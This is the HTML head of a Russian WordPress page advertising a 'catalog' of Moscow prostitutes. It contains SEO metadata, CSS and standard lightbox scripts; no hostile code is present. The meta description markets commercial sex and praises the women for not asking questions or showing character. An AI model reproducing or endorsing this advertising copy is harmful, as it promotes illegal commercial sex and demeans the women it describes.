

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moscow.top/prostitutki-moskva-katalog.html
body_size: 18120
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://prostitutki-moscow.top/xmlrpc.php">

    <title>Проститутки Москва каталог - Проститутки Московская область</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Проститутки Москвы не задают лишних вопросов, не показывают свой характер, не просят подарков, в отличие от большинства красавиц." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prostitutki-moscow.top/prostitutki-moskva-katalog.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область - Снять проститутку Москвы и Московской области" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки Москва каталог - Проститутки Московская область" />
		<meta property="og:description" content="Проститутки Москвы не задают лишних вопросов, не показывают свой характер, не просят подарков, в отличие от большинства красавиц." />
		<meta property="og:url" content="https://prostitutki-moscow.top/prostitutki-moskva-katalog.html" />
		<meta property="article:published_time" content="2021-12-13T14:16:16+00:00" />
		<meta property="article:modified_time" content="2021-12-13T14:16:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки Москва каталог - Проститутки Московская область" />
		<meta name="twitter:description" content="Проститутки Москвы не задают лишних вопросов, не показывают свой характер, не просят подарков, в отличие от большинства красавиц." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-moskva-katalog.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostitutki-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-moskva-katalog.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430 \u043a\u0430\u0442\u0430\u043b\u043e\u0433"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-moskva-katalog.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430 \u043a\u0430\u0442\u0430\u043b\u043e\u0433","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moscow.top\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","url":"https:\/\/prostitutki-moscow.top\/"},{"@type":"WebPage","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-moskva-katalog.html#webpage","url":"https:\/\/prostitutki-moscow.top\/prostitutki-moskva-katalog.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u043d\u0435 \u0437\u0430\u0434\u0430\u044e\u0442 \u043b\u0438\u0448\u043d\u0438\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u043d\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0441\u0432\u043e\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u043d\u0435 \u043f\u0440\u043e\u0441\u044f\u0442 \u043f\u043e\u0434\u0430\u0440\u043a\u043e\u0432, \u0432 \u043e\u0442\u043b\u0438\u0447\u0438\u0435 \u043e\u0442 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u043a\u0440\u0430\u0441\u0430\u0432\u0438\u0446.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moscow.top\/prostitutki-moskva-katalog.html#breadcrumblist"},"datePublished":"2021-12-13T14:16:16+03:00","dateModified":"2021-12-13T14:16:16+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moscow.top\/#website","url":"https:\/\/prostitutki-moscow.top\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fprostitutki-moskva-katalog.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fprostitutki-moskva-katalog.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prostitutki-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-title-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/hover.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-main-theme-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9' type='text/css' media='all' />
<style id='tromax-main-theme-style-inline-css' type='text/css'>
.site-description { color: #777777; }#masthead .site-branding #text-title-desc { display: none; }
/*# sourceURL=tromax-main-theme-style-inline-css */
</style>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/external.js?ver=20120206" id="tromax-externaljs-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.9" id="tromax-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://prostitutki-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moscow.top/wp-json/wp/v2/pages/1653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prostitutki-moscow.top/?p=1653' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1653';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0+%D0%BA%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://prostitutki-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
